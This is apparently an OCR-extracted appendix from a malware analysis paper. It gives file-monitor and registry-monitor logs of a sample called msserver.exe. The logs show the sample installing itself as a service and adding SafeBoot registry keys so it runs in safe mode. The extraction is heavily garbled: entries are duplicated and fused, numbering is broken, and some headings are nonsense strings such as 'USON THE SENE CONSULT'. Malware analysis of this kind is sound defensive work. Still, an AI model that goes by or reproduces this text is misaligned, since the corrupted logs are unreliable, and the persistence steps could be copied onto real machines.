msserver.exe:904 QUERY INFORMATION C:\WINNT\system32\IMM32.DLL SUCCESS Attributes: A 102 4:49:17 AM msserver.exe:904 QUERY INFORMATION C:\WINNT\system32\ole32.dll SUCCESS Attributes: A 103 4:49:17 AM msserver.exe:904 OPEN C:\WINNT\system32\ SUCCESS Options: Open Directory Access: All<br>104 4:49 104 4:49:17 AM msserver.exe:904 DIRECTORY C:\WINNT\system32\ NO SUCH FILE FileBothDirectoryInformation: msserver.ini<br>4:49:17 AM msserver exe:904 CLOSE 105 4:49:17 AM msserver.exe:904 CLOSE C:\WINNT\system32\ SUCCESS 106 4:49:17 AM msserver.exe:904 OPEN C:\WINNT\ SUCCESS Options: Open Directory Access: All<br>107 4:49:17 AM msserver.exe:904 DIRECTORY C:\WINNT\ SUCCESS FileBothDirectoryInformation: 107 4:49:17 AM msserver.exe:904 DIRECTORY C:\WINNT\ SUCCESS FileBothDirectoryInformation: msserver ini 108 4:49:17 AM msserver.exe:904 CLOSE C:\WINNT\ SUCCESS<br>109 4:49:17 AM msserver.exe:904 OPEN C:\WINNT\msserver.ini SUC 109 4:49:17 AM msserver.exe:904 OPEN C:\WINNT\msserver.ini SUCCESS Options: Open Access: All SUCCESS Offset: 0 Length: 128 111 4:49:17 AM msserver.exe:904 READ C:\WINNT\msserver.ini SUCCESS Offset: 128 Length: 128 112 4:49:17 AM msserver.exe:904 READ C:\WINNT\msserver.ini SUCCESS Offset: 256 Length: 128 113 4:49:17 AM msserver.exe:904 READ C:\WINNT\msserver.ini SUCCESS Offset: 384 Length: 128 114 4:49:17 AM msserver.exe: 904 116 4:49:17 AM msserver.exe:904 READ C:\WINNT\msserver.ini SUCCESS Offset: 768 Length: 128 4:49:17 AM msserver.exe: 904 118 4:49:17 AM msserver.exe:904 READ C:\WINNT\msserver.ini SUCCESS Offset: 1024 Length: 128 119 4:49:17 AM msserver.exe:904 CLOSE C:\WINNT\msserver.ini SUCCESS 4:49:17 AM msserver.exe:1272 CLOSE C:\WINNT SUCCESS<br>4:49:17 AM msserver.exe:904 QUERY INFORMATION C:\WINNT\ws2\_32.dll 121 4:49:17 AM msserver.exe:904 QUERY INFORMATION C:\WINNT\ws2\_32.dll FILE NOT FOUND Attributes: Error 122 4:49:17 AM msserver.exe:904 QUERY INFORMATION C:\WINNT\system32\ws2\_32.dll SUCCESS Attributes: A 123 4:49:17 AM msserver.exe:904 OPEN C:\WINNT\system32\ws2\_32.dll SUCCESS Options: Open Access: Execute 124 4:49:17 AM msserver.exe:904 CLOSE C:\WINNT\system32\ws2\_32.dll SUCCESS 125 4:49:17 AM msserver.exe:904 QUERY INFORMATION Attributes: Error 126 4:49:17 AM msserver.exe:904 QUERY INFORMATION C:\WINNT\system32\WS2HELP.DLL SUCCESS Attributes: A 127 4:49:17 AM msserver.exe:904 OPEN C:\WINNT\system32\WS2HELP.DLL SUCCESS Options: Open Access: Execute 128 4:49:17 AM msserver.exe:904 CLOSE C:\WINNT\system32\WS2HELP.DLL SUCCESS<br>129 4:49:17 AM Regmon exe:1300 DIRECTORY C:\WINNT\ SUCCESS FileBothDirectoryInforma 129 4:49:17 AM Regmon.exe:1300 DIRECTORY C:\WINNT\ SUCCESS FileBothDirectoryInformation: msserver.exe 130 4:49:17 AM Regmon.exe:1300 DIRECTORY C:\WINNT\ SUCCESS FileBothDirectoryInformation: msserver.exe<br>131 4:49:17 131 4:49:17 AM explorer.exe:1036 OPEN C:\WINNT\msserver.exe SUCCESS Options: Open Access: All 132 4:49:17 AM explorer.exe:1036 QUERY SECURITY C:\WINNT\msserver.exe BUFFER OVERFLOW 133 4:49:17 AM explorer.exe:1036 QUERY SECURITY C:\WINNT\msserver.exe SUCCESS 134 4:49:17 AM explorer.exe:1036 CLOSE C:\WINNT\msserver.exe SUCCESS 135 4:49:17 AM explorer.exe:1036 QUERY INFORMATION C:\WINNT\msserver.exe SUCCESS Attributes: RA 136 4:49:18 AM explorer.exe:1036 DIRECTORY C:\WINNT\ SUCCESS FileBothDirectoryInformation: msserver.exe 137 4:49:18 AM msserver.exe:904 OPEN C:\WINNT\msserverdrv.sys SUCCESS Options: Open



Author retains full rights.

## Appendix 2-D Results of the Regmon (msserver.exe)

**PICZS: TRISHPYER-22 OpenNey HKLMSoftwarelMicrosofttWindows NTCCurrent (2006)**<br>
The Conserver sect 1272 OpenNey HKLMSoftwarelMicrosofttWindows NTCCurrent<br>
2006 Damas are the 2004 Damas Inc. (2004)<br>
2006 Sans Instance (2008 20 5.54980088 msserver.exe:1272 CloseKey HKLM\Software\Microsoft\vvindows<br>NT\CurrentVersion\Compatibility32 SUCCESS Key: 0xE1EEA840 1 5.42200727 explorer.exe:1036 OpenKey HKLM\System\CurrentControlSet\Control\Session Manager\AppCompatibility\msserver.exe NOTFOUND 2 5.42289872 explorer.exe:1036 OpenKey HKLM\Software\Microsoft\Windows\CurrentVersion\App Paths\msserver.exe NOTFOUND<br>3 5.42297722 explorer.exe:1036 OpenKey 3 5.42297722 explorer.exe:1036 OpenKey HKLM\Software\Microsoft\Windows\CurrentVersion\App Paths\msserver.exe NOTFOUND<br>4 5.46146675 explorer.exe:1036 OpenKey 4 5.46146675 explorer.exe:1036 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msserver.exe 5 5.48985974 msserver.exe:1272 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image<br>File Execution Options\msserver.exe NOTFOUND File Execution Options\msserver.exe NOTFOUND 6 5.49479557 msserver.exe:1272 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msserver.exe NOTFOUT<br>7 5.49510287 msserver.exe:1272 OpenKey OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image NOTFOUND File Execution Options\msserver.exe 8 5.54061228 msserver.exe:1272 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image<br>File Execution Options\msserver.exe NOTFOUND File Execution Options\msserver.exe NOTFOU<br>9 5.54365932 msserver.exe:1272 OpenKey 9 5.54365932 msserver.exe:1272 OpenKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE21C89A0 10 5.54369089 msserver.exe:1272 QueryValue HKLM\System\CurrentControlSet\Control\Session Manager\SafeDllSearchMode NOTFOUND 11 5.54373363 msserver.exe:1272 CloseKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE21C89A0 12 5.54825488 msserver.exe:1272 OpenKey HKLM\SOFTWARE\Microsoft\Windows<br>NT\CurrentVersion\Winlogon SUCCESS Key: 0xE21C89A0 SUCCESS Key: 0xE21C89A0 13 5.54830740 msserver.exe:1272 QueryValue HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\LeakTrack NOTFOUND 14 5.54833924 msserver.exe:1272 CloseKey HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon SUCCESS Key: 0xE21C89A0<br>15 5.54839121 msserver.exe:1272 OpenKey HKLM SUCCESS Key: 0xE21C89A0 15 5.54839121 msserver.exe:1272 OpenKey HKLM SUCCESS Key: 0xE21C89<br>16 5.54841747 msserver.exe:1272 OpenKey HKLM\Software\Microsoft\Windows 16 5.54841747 msserver.exe:1272 OpenKey NT\CurrentVersion\Diagnostics NOTFOUND 17 5.54891921 msserver.exe:1272 OpenKey HKLM\System\CurrentControlSet\Control\Error Message Instrument\ NOTFOUND 18 5.54929551 msserver.exe:1272 OpenKey HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\Compatibility32 SUCCESS Key: 0xE1EEA840 NT\CurrentVersion\Compatibility32 19 5.54972238 msserver.exe:1272 QueryValue HKLM\Software\Microsoft\Windows NT\CurrentVersion\Compatibility32\msserver NOTFOUND 20 5.54980088 msserver.exe:1272 CloseKey HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\Compatibility32 SUCCESS Key: 0xE1EEA840 21 5.55005566 msserver.exe:1272 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Compatibility2 SUCCESS Key: 0xE1EEA840 22 5.55089124 msserver.exe:1272 QueryValue HKLM\Software\Microsoft\Windows NT\CurrentVersion\Compatibility2\msserver0.0 NOTFOUND<br>23 5.55094879 msserver.exe:1272 CloseKev HKLM\Software\Microsoft\Windows 5.55094879 msserver.exe:1272 CloseKey NT\CurrentVersion\Compatibility2 SUCCESS Key: 0xE1EEA840 24 5.55101808 msserver.exe:1272 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\IME Compatibility SUCCESS Key: 0xE1EEA840 25 5.55104182 msserver.exe:1272 QueryValue HKLM\Software\Microsoft\Windows NT\CurrentVersion\IME Compatibility\msserver 26 5.55107507 msserver.exe:1272 CloseKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\IME Compatibility SUCCESS Key: 0xE1EEA840<br>27 5.55155557 msserver.exe:1272 OpenKey 27 5.55155557 msserver.exe:1272 OpenKey HKLM\System\CurrentControlSet\Control\Session Manager\AppCompatibility\msserver.exe NOTFOUND 28 5.55160223 msserver.exe:1272 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows SUCCESS Key: 0xE1EEA840 29 5.55162905 msserver.exe:1272 QueryValue HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\Windows\Applnit\_DLLs SUCCESS "" NT\CurrentVersion\Windows\AppInit\_DLLs SUCCESS ""<br>30 5.55167458 msserver.exe:1272 CloseKey HKLM\Software\Microsoft\Windows 30 5.55167458 msserver.exe:1272 CloseKey<br>NT\CurrentVersion\Windows SUCCESS Key rrentVersion\Windows SUCCESS Key: 0xE1EEA840<br>5.55959850 msserver.exe:1272 OpenKey HKLM\Syste 31 5.55959850 msserver.exe:1272 OpenKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE1EEA840 32 5.55973147 msserver.exe:1272 QueryValue HKLM\System\CurrentControlSet\Control\Session<br>Manager\AdditionalBaseNamedObiectsProtectionMode NOTFOUND Manager\AdditionalBaseNamedObjectsProtectionMode 33 5.55977422 msserver.exe:1272 CloseKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE1EEA840 34 5.55996027 msserver.exe:1272 OpenKey HKLM\SOFTWARE\Microsoft\OLE SUCCESS Key: 0xE1EEA840 35 5.55999492 msserver.exe:1272 QueryValue HKLM\SOFTWARE\Microsoft\OLE\PageAllocatorUseSystemHeap NOTFOUND<br>5.56002760 msserver.exe:1272 CloseKev HKLM\SOFTWARE\Microsoft\OLE 36 5.56002760 msserver.exe:1272 CloseKey HKLM\SOFTWARE\Microsoft\OLE SUCCESS Key: 0xE1EEA840 37 5.56006196 msserver.exe:1272 OpenKey HKLM\SOFTWARE\Microsoft\OLE SUCCESS Key:

2002<br>
20034 Institute 2002<br>
20035 Key, 0xE1EEA840<br>
20035 Key, 0xE1EEA840<br>
200754 Insternet exect 1272 OpenKey<br>
20082<br>
20082<br>
20082 Mey, distribute 2002, 2002<br>
20082<br>
20082 Institute 2002, 2004, AMEN SYSTEM/CurrentControlSe HKLM\System\CurrentControlSet\Control\ComputerName\ActiveComputerName SUCCESS Key:<br>0xF1FFA840 0xE1EEA840 38 5.56066763 msserver.exe:1272 QueryValue HKLM\SOFTWARE\Microsoft\OLE\PageAllocatorSystemHeapIsPrivate NOTFOUND<br>5.56070981 msserver.exe:1272 CloseKey HKLM\SOFTWARE\Microsoft\OLE 39 5.56070981 msserver.exe:1272 CloseKey HKLM\SOFTWARE\Microsoft\OLE SUCCESS Key: 0xE1EEA840<br>40 5.56114730 msserver.exe:1272 CreateKey 40 5.56114730 msserver.exe:1272 CreateKey HKLM\SOFTWARE\Microsoft\Cryptography\RNG SUCCESS Key: 0xE1EEA840 41 5.56118082 msserver.exe:1272 QueryValue HKLM\SOFTWARE\Microsoft\Cryptography\RNG\Seed SUCCESS C8 91 3E 7D 15 D1 FB 80 ...<br>5.56121742 msserver.exe:1272 CloseKey 42 5.56121742 msserver.exe:1272 CloseKey HKLM\SOFTWARE\Microsoft\Cryptography\RNG SUCCESS Key: 0xE1EEA840<br>5.56177419 msserver.exe:1272 CreateKey 43 5.56177419 msserver.exe:1272 CreateKey HKLM\SOFTWARE\Microsoft\Cryptography\RNG SUCCESS Key: 0xE1EEA840<br>5.56214659 msserver.exe:1272 SetValue 44 5.56214659 msserver.exe:1272 SetValue HKLM\SOFTWARE\Microsoft\Cryptography\RNG\Seed SUCCESS BE 53 3C 83 F5 EF 23 61 ... 45 5.56219324 msserver.exe:1272 CloseKey HKLM\SOFTWARE\Microsoft\Cryptography\RNG 5.56219324 msserver.exe:1272 CloseKey<br>SUCCESS Key: 0xE1EEA840 46 5.56260754 msserver.exe:1272 OpenKey HKLM\SYSTEM\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE1EEA840 47 5.56382082 msserver.exe:1272 QueryValue HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\CriticalSectionTimeout SUCCESS 0x278D00<br>48 5.56386189 msserver.exe:1272 CloseKey HKI HKLM\SYSTEM\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE1EEA840 49 5.56502405 msserver.exe:1272 OpenKey HKLM\SOFTWARE\Microsoft\OLEAUT NOTFOUND 5.56508160 msserver.exe:1272 OpenKey NOTFOUND 51 5.56526570 msserver.exe:1272 OpenKey HKLM\SOFTWARE\Microsoft\OLEAUT NOTFOUND HKLM\Software\Microsoft\Rpc\RobustMode 53 5.58335124 msserver.exe:1272 OpenKey HKLM\Software\Microsoft\Rpc SUCCESS Key: 0xE21B5A40 54 5.58337247 msserver.exe:1272 QueryValue HKLM\Software\Microsoft\Rpc\MaxRpcSize NOTFOUND 55 5.58341521 msserver.exe:1272 CloseKey HKLM\Software\Microsoft\Rpc SUCCESS Key: 0xE21B5A40<br>56 5.58344873 msserver.exe:1272 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msserver.exe\RpcThreadPoolThrottle NOTFOUND 57 5.58367055 msserver.exe:1272 OpenKey HKLM\System\CurrentControlSet\Control\ComputerName SUCCESS Key: 0xE21B5A40 58 5.58370435 msserver.exe:1272 OpenKey 0xE1EEA840<br>59 55837 5.58372754 msserver.exe:1272 QueryValue HKLM\System\CurrentControlSet\Control\ComputerName\ActiveComputerName\ComputerName SUCCESS "TEST-39AD852140" 60 5.60986382 msserver.exe:1272 CloseKey HKLM\System\CurrentControlSet\Control\ComputerName\ActiveComputerName SUCCESS Key: 0xE1EEA840 61 5.60997864 msserver.exe:1272 CloseKey HKLM\System\CurrentControlSet\Control\ComputerName 5.60997864 msserver.exe:1272 CloseKey<br>SUCCESS Key: 0xE21B5A40<br>5.61412163 msserver.exe:1272 OpenKey 62 5.61412163 msserver.exe:1272 OpenKey HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\ SUCCESS Key: 0xE202B3A0 63 5.61433981 msserver.exe:1272 OpenKey HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Minimal SUCCESS Key: 0xE1EEA840<br>5.61443228 msserver.exe:1272 OpenKey 64 5.61443228 msserver.exe:1272 OpenKey HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Network SUCCESS Key: 0xE22529C0 65 5.61568300 msserver.exe:1272 CreateKey HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Minimal\msserver SUCCESS Key: 0xE21C8640 66 5.61627609 msserver.exe:1272 SetValue HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Minimal\msserver\(Default) SUCCESS "Service" 67 5.61759525 msserver.exe:1272 CreateKey HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Network\msserver SUCCESS Key: 0xE21E6DC0 68 5.61773549 msserver.exe:1272 SetValue HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Network\msserver\(Default) SUCCESS "Service" 69 5.61778327 msserver.exe:1272 CloseKey HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Minimal 5.61778327 msserver.exe:1272 CloseKey<br>SUCCESS Key: 0xE1EEA840<br>5.61781651 msserver.exe:1272 CloseKey 70 5.61781651 msserver.exe:1272 CloseKey HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\\Network SUCCESS Key: 0xE22529C0 71 5.61784668 msserver.exe:1272 CloseKey HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\ SUCCESS Key: 0xE202B3A0 72 5.61950974 SERVICES.EXE:236 SetValue HKLM\System\CurrentControlSet\Services\msserver\ImagePath SUCCESS "C:\WINNT\msserver.exe" 73 5.77658054 SERVICES.EXE:236 QueryValue HKLM\System\CurrentControlSet\Services\msserver\ImagePath SUCCESS "C:\WINNT\msserver.exe"

LEASN Ref Uniter Fellow (Uniter Controller Manuate Distributions of Number (1983)<br>
Manuate 2004 CCESS (1991)<br>
Manuate 2004, Author retains for the process of the profile material of the state of the profile of the state of Compatibility SUCCESS Key: 0xE2178E00<br>95 5.80889834 msserver.exe:904 QueryValue HKLM\Software\Microsoft\Windows NT\CurrentVersion\IME 74 5.77767957 SERVICES.EXE:236 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msserver.exe NOTFOUND 75 5.78816498 msserver.exe:904 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image<br>File Execution Options\msserver.exe NOTFOUND File Execution Options\msserver.exe NOTFOUND 76 5.78819403 msserver.exe:904 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image<br>File Execution Options\msserver.exe NOTFOUND File Execution Options\msserver.exe<br>77 5.78848988 msserver.exe:904 77 5.78848988 msserver.exe:904 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image<br>File Execution Options\msserver.exe NOTFOUND File Execution Options\msserver.exe NOTFOUND 78 5.79025463 msserver.exe:904 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image<br>File Execution Options\msserver.exe NOTFOUND File Execution Options\msserver.exe NOTFOUND HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE1EBF860 80 5.79302593 msserver.exe:904 QueryValue HKLM\System\CurrentControlSet\Control\Session<br>Manager\SafeDllSearchMode NOTFOUND Manager\SafeDllSearchMode NOTFOUND<br>81 5.79370674 msserver.exe:904 CloseKey 81 5.79370674 msserver.exe:904 CloseKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE1EBF860 82 5.79626126 msserver.exe:904 OpenKey HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon SUCCESS Key: 0xE1EBF860 83 5.79642748 msserver.exe:904 QueryValue HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\LeakTrack NOTFOUND 84 5.79662108 msserver.exe:904 CloseKey HKLM\SOFTWARE\Microsoft\Windows<br>NT\CurrentVersion\Winlogon SUCCESS Kev: 0xE1EBF860 SUCCESS Key: 0xE1EBF860 85 5.80121691 msserver.exe:904 OpenKey HKLM SUCCESS Key: 0xE1FB75E0<br>86 5.80158428 msserver.exe:904 OpenKey HKLM\Software\Microsoft\Windows 86 5.80158428 msserver.exe:904 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Diagnostics NOTFOUND<br>87 5.80579124 msserver.exe:904 OpenKey 87 5.80579124 msserver.exe:904 OpenKey HKLM\System\CurrentControlSet\Control\Error Message Instrument\ NOTFOUND<br>88 5 80698357 msser 5.80698357 msserver.exe:904 OpenKey HKLM\Software\Microsoft\Windows<br>urrentVersion\Compatibility32 SUCCESS Key: 0xE2083DC0 NT\CurrentVersion\Compatibility32 89 5.80725344 msserver.exe:904 QueryValue HKLM\Software\Microsoft\Windows NT\CurrentVersion\Compatibility32\msserver NOTFOUND<br>90 5.80729702 msserver.exe:904 CloseKey HKLM\Software\Microsoft\Windows 90 5.80729702 msserver.exe:904 CloseKey HKLM\Software\Microsoft\Compatibility32 SUCCESS Key:0xE2083DC0 NT\CurrentVersion\Compatibility32 SUCCESS Key: 0xE2083DC0<br>91 5.80763700 msserver.exe:904 OpenKev HKLM\Software\Microsoft\Windows 91 5.80763700 msserver.exe:904 OpenKey NT\CurrentVersion\Compatibility2 SUCCESS Key: 0xE2083DC0<br>92 5 80780351 msserver exe:904 QueryValue HKI M\Softw 92 5.80780351 msserver.exe:904 QueryValue HKLM\Software\Microsoft\Windows NT\CurrentVersion\Compatibility2\msserver0.0 NOTFOUND 93 5.80812282 msserver.exe:904 CloseKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Compatibility2 SUCCESS Key: 0xE2083DC0<br>94 5.80850080 msserver.exe:904 OpenKey HKI M\Softw 94 5.80850080 msserver.exe:904 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\IME Compatibility SUCCESS Key: 0xE2178E00 Compatibility\msserver NOTFOUND HKLM\Software\Microsoft\Windows NT\CurrentVersion\IME Compatibility SUCCESS Key: 0xE2178E00 97 5.81056587 msserver.exe:904 OpenKey HKLM\System\CurrentControlSet\Control\Session Manager\AppCompatibility\msserver.exe NOTFOUND 98 5.81061308 msserver.exe:904 OpenKey HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\Windows SUCCESS Key:0xE2178E00 SUCCESS Key: 0xE2178E00 99 5.81064018 msserver.exe:904 QueryValue HKLM\Software\Microsoft\Windows<br>NT\CurrentVersion\Windows\Applnit\_DLLs SUCCESS "" NT\CurrentVersion\Windows\AppInit\_DLLs SUCCESS ""<br>100 5.81068432 msserver.exe:904 CloseKey HKLM\Software\Microsoft\Windows 100 5.81068432 msserver.exe:904 CloseKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows SUCCESS Key: 0xE2178E00 101 5.81511924 msserver.exe:904 OpenKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE207DBC0 102 5.81546565 msserver.exe:904 QueryValue HKLM\System\CurrentControlSet\Control\Session Manager\AdditionalBaseNamedObjectsProtectionMode NOTFOUND 103 5.81828836 msserver.exe:904 CloseKey HKLM\System\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE207DBC0 104 5.81843838 msserver.exe:904 OpenKey HKLM\SOFTWARE\Microsoft\OLE SUCCESS Key: 0xE207DBC0 105 5.81846967 msserver.exe:904 QueryValue HKLM\SOFTWARE\Microsoft\OLE\PageAllocatorUseSystemHeap NOTFOUND<br>5.81850403 msserver.exe:904 CloseKey HKLM\SOFTWARE\Microsoft\OLE 106 5.81850403 msserver.exe:904 CloseKey HKLM\SOFTWARE\Microsoft\OLE SUCCESS Key: 0xE207DBC0<br>107 58185 107 5.81853839 msserver.exe:904 OpenKey HKLM\SOFTWARE\Microsoft\OLE SUCCESS Key: 0xE207DBC0 108 5.81855711 msserver.exe:904 QueryValue HKLM\SOFTWARE\Microsoft\OLE\PageAllocatorSystemHeapIsPrivate NOTFOUND 109 5.81858588 msserver.exe:904 CloseKey HKLM\SOFTWARE\Microsoft\OLE SUCCESS Key: 0xE207DBC0 110 5.81952203 msserver.exe:904 CreateKey HKLM\SOFTWARE\Microsoft\Cryptography\RNG SUCCESS Key: 0xE207DBC0 111 5.83125788 msserver.exe:904 QueryValue HKLM\SOFTWARE\Microsoft\Cryptography\RNG\Seed SUCCESS BE 53 3C 83 F5 EF 23 61 ...

**USON THE SENE CONSULT IN THE CONSULT IN THE CONSULT IN THE CONSULT IN THE CONSULT IN THE CONSULT IN THE CONSULT IN THE CONSULT IN THE CONSULT IN THE CONSULT IN THE CONSULT IN THE CONSULT IN THE CONSULT IN THE CONSULT IN T** SUCCESS Key: 0xE2214180<br>132 5.85233654 msserver.exe:904 OpenKey HKLM\System\CurrentControlSet\Control\ServiceCurrent 112 5.83132353 msserver.exe:904 CloseKey HKLM\SOFTWARE\Microsoft\Cryptography\RNG SUCCESS Key: 0xE207DBC0<br>5.83211637 msserver.exe:904 CreateKey 113 5.83211637 msserver.exe:904 CreateKey HKLM\SOFTWARE\Microsoft\Cryptography\RNG SUCCESS Key: 0xE207DBC0 114 5.83223119 msserver.exe:904 SetValue HKLM\SOFTWARE\Microsoft\Cryptography\RNG\Seed SUCCESS 0B 86 DD 48 C0 84 FA FD ... 115 5.83231109 msserver.exe:904 CloseKey HKLM\SOFTWARE\Microsoft\Cryptography\RNG SUCCESS Key: 0xE207DBC0 116 5.83260582 msserver.exe:904 OpenKey HKLM\SYSTEM\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE207DBC0 117 5.83263851 msserver.exe:904 QueryValue HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\CriticalSectionTimeout SUCCESS 0x278D00 118 5.83268041 msserver.exe:904 CloseKey HKLM\SYSTEM\CurrentControlSet\Control\Session Manager SUCCESS Key: 0xE207DBC0<br>5.84019952 msserver.exe:904 119 5.84019952 msserver.exe:904 OpenKey HKLM\SOFTWARE\Microsoft\OLEAUT NOTFOUND 120 5.84090101 msserver.exe:904 OpenKey HKLM\SOFTWARE\Microsoft\OLEAUT\UserEra NOTFOUND 121 5.84110550 msserver.exe:904 OpenKey HKLM\SOFTWARE\Microsoft\OLEAUT NOTFOUND 122 5.84823490 msserver.exe:904 OpenKey HKLM\Software\Microsoft\Rpc\RobustMode NOTFOUND 123 5.84831508 msserver.exe:904 OpenKey HKLM\Software\Microsoft\Rpc SUCCESS Key: 0xE2214180 124 5.84833687 msserver.exe:904 QueryValue HKLM\Software\Microsoft\Rpc\MaxRpcSize NOTFOUND 125 5.84837961 msserver.exe:904 CloseKey HKLM\Software\Microsoft\Rpc SUCCESS Key: 0xE2214180 126 5.84846510 msserver.exe:904 OpenKey HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\msserver.exe\RpcThreadPoolThrottle NOTFOUND 127 5.84875145 msserver.exe:904 OpenKey HKLM\System\Curre HKLM\System\CurrentControlSet\Control\ComputerName SUCCESS Key: 0xE2214180 128 5.84883693 msserver.exe:904 OpenKey HKLM\System\CurrentControlSet\Control\ComputerName\ActiveComputerName SUCCESS Key: 0xE2083DC0 129 5.85059358 msserver.exe:904 QueryValue HKLM\System\CurrentControlSet\Control\ComputerName\ActiveComputerName\ComputerName<br>SUCCESS "TEST-39AD852140" "TEST-39AD852140" 130 5.85062599 msserver.exe:904 CloseKey HKLM\System\CurrentControlSet\Control\ComputerName\ActiveComputerName SUCCESS Key: 0xE2083DC0 131 5.85065839 msserver.exe:904 CloseKey HKLM\System\CurrentControlSet\Control\ComputerName SUCCESS Key: 0xE2214180 SUCCESS Key: 0xE2214180 133 5.85236504 msserver.exe:904 QueryValue HKLM\System\CurrentControlSet\Control\ServiceCurrent\(Default) SUCCESS 0x10 134 5.85240610 